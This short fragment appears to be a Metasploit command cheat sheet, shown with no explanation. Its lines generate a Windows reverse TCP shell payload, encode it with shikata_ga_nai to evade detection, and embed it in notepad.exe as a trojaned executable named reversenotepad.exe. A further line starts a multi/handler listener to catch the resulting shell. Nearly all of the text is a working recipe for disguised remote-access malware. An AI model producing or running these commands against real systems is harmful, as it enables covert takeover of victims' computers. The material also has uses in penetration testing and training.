 EXAMPLES:

           msfencode -e x86/alpha_mixed

            msfpayload windows/shell/reverse_tcp LHOST=127.0.0.1 R | msfencode -x
notepad.exe -t exe -e x86/shikata_ga_nai -o reversenotepad.exe

     EXPLOIT SESSION HANDLER:

            msfcli exploit/multi/handler PAYLOAD=windows/shell/reverse_tcp
LHOST=127.0.0.1 E
 